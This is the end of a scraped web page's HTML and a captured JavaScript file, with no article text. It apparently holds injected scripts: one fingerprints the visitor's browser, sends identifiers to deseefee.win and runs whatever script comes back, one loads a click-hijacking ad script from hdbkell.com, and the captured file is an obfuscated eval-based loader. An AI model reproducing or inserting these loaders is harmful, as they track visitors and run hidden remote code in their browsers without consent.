<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 2519
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"txuQZVHWf",34,2,14))